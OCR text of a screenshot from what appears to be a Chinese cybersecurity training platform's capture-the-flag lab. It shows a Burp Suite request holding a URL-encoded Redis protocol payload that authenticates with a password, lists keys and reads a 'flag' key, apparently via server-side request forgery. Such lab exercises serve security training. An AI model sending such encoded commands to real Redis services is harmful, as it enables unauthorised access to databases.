 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 ×
2 ×
3 ×
Send
Cancel
Target: Not specified
Request
Pretty
Raw
Hex
\n
1
%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%3
8%0d%0a%70%40%73%73%77%30%72%64%0d%0a%2a%32%0d%
0a%6b%65%79%73%0d%0a%24%31%0d%0a%2a%0d%0a%2a%32
%0d%0a%24%33%0d%0a%67%65%74%0d%0a%24%34%0d%0a%6
6%6c%61%67%0d%0a%2a%31%0d%0a%24%34%0d%0a%71%75%
69%74
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1
Search
0 highlights
Inspector
Selection
80 (0x50)
Selected text
*2\r \n
$4\r \n
AUTH\r \n
$8\r \n
p@ssw0rd\r \n
*2\r \n
keys\r \n
$1\r
See more
Decoded from:
Select
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
0
Request cookies
0
Request headers
0
Inspector
Notes
Ready